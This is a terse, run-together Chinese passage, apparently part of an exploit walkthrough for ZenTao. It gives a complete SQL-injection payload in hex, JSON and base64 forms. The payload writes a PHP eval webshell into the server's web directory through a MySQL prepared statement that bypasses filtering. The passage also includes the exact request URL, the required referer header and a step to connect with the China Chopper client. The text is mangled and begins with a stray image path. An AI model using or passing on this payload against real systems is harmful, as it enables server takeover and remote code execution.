 73656c65637420273c3f70687020406576616c28245f504f53545b315d293f3e2720696e746f206f757466696c652027443a2f3131313131312f78616d70702f7a656e74616f2f7777772f78782e70687027{"orderBy":"order limit 1;SET @SQL=0x73656c65637420273c3f70687020406576616c28245f504f53545b315d293f3e2720696e746f206f757466696c652027443a2f3131313131312f78616d70702f7a656e74616f2f7777772f78782e70687027;PREPARE pord FROM @SQL;EXECUTE pord;-- -","num":"1,1","type":"openedbyme"}有部分使用了MySQL的预处理查询绕过程序的过滤,0x加密部分解密eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMTtTRVQgQFNRTD0weDczNjU2YzY1NjM3NDIwMjczYzNmNzA2ODcwMjA0MDY1NzY2MTZjMjgyNDVmNTA0ZjUzNTQ1YjMxNWQyOTNmM2UyNzIwNjk2ZTc0NmYyMDZmNzU3NDY2Njk2YzY1MjAyNzQ0M2EyZjMxMzEzMTMxMzEzMTJmNzg2MTZkNzA3MDJmN2E2NTZlNzQ2MTZmMmY3Nzc3NzcyZjc4NzgyZTcwNjg3MDI3O1BSRVBBUkUgcG9yZCBGUk9NIEBTUUw7RVhFQ1VURSBwb3JkOy0tIC0iLCJudW0iOiIxLDEiLCJ0eXBlIjoib3BlbmVkYnltZSJ9http://192.168.29.135/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMTtTRVQgQFNRTD0weDczNjU2YzY1NjM3NDIwMjczYzNmNzA2ODcwMjA0MDY1NzY2MTZjMjgyNDVmNTA0ZjUzNTQ1YjMxNWQyOTNmM2UyNzIwNjk2ZTc0NmYyMDZmNzU3NDY2Njk2YzY1MjAyNzQ0M2EyZjMxMzEzMTMxMzEzMTJmNzg2MTZkNzA3MDJmN2E2NTZlNzQ2MTZmMmY3Nzc3NzcyZjc4NzgyZTcwNjg3MDI3O1BSRVBBUkUgcG9yZCBGUk9NIEBTUUw7RVhFQ1VURSBwb3JkOy0tIC0iLCJudW0iOiIxLDEiLCJ0eXBlIjoib3BlbmVkYnltZSJ9Ps:必须添加referer: http://192.168.29.135/zentao8. 使用菜刀进行连接,URL为:http://192.168.29.135/zentao/xx.php